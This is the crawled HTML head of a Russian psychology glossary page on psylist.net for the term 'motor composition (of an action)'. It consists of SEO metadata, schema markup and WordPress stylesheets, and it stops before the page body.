

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/5a6.htm
body_size: 24921
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Двигательный состав - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Двигательный состав (действия) — набор двигательных операций, выполняемых в определенном пространственно-временном режиме в соответствии с содержанием двигательной задачи и имеющимися в распоряжении субъекта внешними и внутренними средствами ее" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/5a6-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Двигательный состав - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Двигательный состав (действия) — набор двигательных операций, выполняемых в определенном пространственно-временном режиме в соответствии с содержанием двигательной задачи и имеющимися в распоряжении субъекта внешними и внутренними средствами ее" />
		<meta property="og:url" content="https://psylist.net/slovar/5a6-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:55:16+00:00" />
		<meta property="article:modified_time" content="2019-02-14T16:03:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Двигательный состав - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Двигательный состав (действия) — набор двигательных операций, выполняемых в определенном пространственно-временном режиме в соответствии с содержанием двигательной задачи и имеющимися в распоряжении субъекта внешними и внутренними средствами ее" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/5a6-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/5a6-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/5a6-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/5a6-htm","name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0441\u0442\u0430\u0432","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0441\u0442\u0430\u0432 (\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f) \u2014 \u043d\u0430\u0431\u043e\u0440 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c\u044b\u0445 \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u0434\u0430\u0447\u0438 \u0438 \u0438\u043c\u0435\u044e\u0449\u0438\u043c\u0438\u0441\u044f \u0432 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0438 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u043c\u0438 \u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 \u0435\u0435","url":"https:\/\/psylist.net\/slovar\/5a6-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/5a6-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/5a6-htm#webpage","url":"https:\/\/psylist.net\/slovar\/5a6-htm","name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0441\u0442\u0430\u0432 - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0441\u0442\u0430\u0432 (\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f) \u2014 \u043d\u0430\u0431\u043e\u0440 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0439, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c\u044b\u0445 \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435\u043c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u0434\u0430\u0447\u0438 \u0438 \u0438\u043c\u0435\u044e\u0449\u0438\u043c\u0438\u0441\u044f \u0432 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0438 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u043c\u0438 \u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 \u0435\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/5a6-htm#breadcrumblist"},"datePublished":"2007-08-18T08:55:16+03:00","dateModified":"2019-02-14T16:03:31+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Двигательный состав&raquo;" href="https://psylist.net/slovar/5a6-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
